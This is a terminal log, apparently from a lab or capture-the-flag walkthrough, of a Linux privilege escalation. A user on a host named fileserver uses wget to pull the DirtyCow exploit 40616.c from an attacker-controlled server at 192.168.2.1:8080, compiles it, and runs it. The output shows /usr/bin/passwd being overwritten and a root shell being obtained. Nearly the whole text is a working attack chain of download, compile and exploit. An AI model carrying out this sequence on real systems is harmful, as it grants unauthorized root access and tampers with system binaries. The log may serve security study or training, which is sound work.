 [smbuser@fileserver ~]$ wget http://192.168.2.1:8080/40616.c
--2020-03-28 16:45:54--  http://192.168.2.1:8080/40616.c
Connecting to 192.168.2.1:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4963 (4.8K) [text/plain]
Saving to: ‘40616.c’
100%[==========================================================================>] 4,963       --.-K/s   in 0s
2020-03-28 16:45:54 (415 MB/s) - ‘40616.c’ saved [4963/4963]
[smbuser@fileserver ~]$ gcc 40616.c -o dasagreeva -pthread
40616.c: In function ‘procselfmemThread’:
40616.c:99:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [enabled by default]
         lseek(f,map,SEEK_SET);
         ^
In file included from 40616.c:28:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
[smbuser@fileserver ~]$ ./dasagreeva
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
[root@fileserver smbuser]#